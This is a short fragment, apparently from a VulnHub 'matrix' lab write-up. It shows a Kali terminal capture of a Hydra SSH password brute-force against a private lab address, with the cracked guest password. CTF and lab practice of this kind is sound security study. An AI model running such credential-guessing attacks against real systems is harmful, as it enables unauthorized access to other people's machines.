 ┌──(root㉿k-android)-[/home/kali/vulnhub/matrix]
└─# hydra -l guest -P guest_passlist.txt 192.168.0.106 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
g, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-18 23:02:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 260 login tries (l:1/p:260), ~17 tries per task
[DATA] attacking ssh://192.168.0.106:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 106 to do in 00:01h, 14 active
[22][ssh] host: 192.168.0.106   login: guest   password: k1ll0r7n
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-18 23:03:57